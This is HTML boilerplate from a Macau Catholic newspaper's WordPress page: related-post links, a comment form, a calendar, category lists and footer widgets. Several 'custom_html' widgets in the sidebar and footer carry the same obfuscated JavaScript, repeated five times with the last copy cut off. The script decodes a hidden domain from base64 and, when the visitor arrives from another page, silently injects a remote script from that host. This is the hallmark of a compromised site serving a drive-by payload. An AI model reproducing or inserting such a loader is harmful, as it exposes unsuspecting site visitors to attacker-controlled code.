						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="aligncenter wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
								<img width="600" height="445" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="aligncenter wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Franciscanos-scaled-e1768473344216.jpg" class="alignleft wp-post-image" alt="LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (321)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,507)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
